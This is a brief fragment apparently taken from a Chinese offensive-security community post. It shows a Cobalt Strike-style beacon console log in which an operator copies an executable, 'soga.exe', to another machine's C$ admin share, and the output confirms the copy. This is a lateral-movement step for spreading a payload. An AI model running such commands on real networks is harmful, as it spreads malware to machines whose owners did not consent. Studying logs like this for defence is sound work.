 beacon> shell copy C:\Users\soga.exe \\50.1.1.180\c$
[*] Tasked beacon to run: copy C:\Users\soga.exe \\50.1.1.180\c$
[+] host called home, sent: 69 bytes
奇安信攻防社区
[+] received output:
已复制         1 个文件。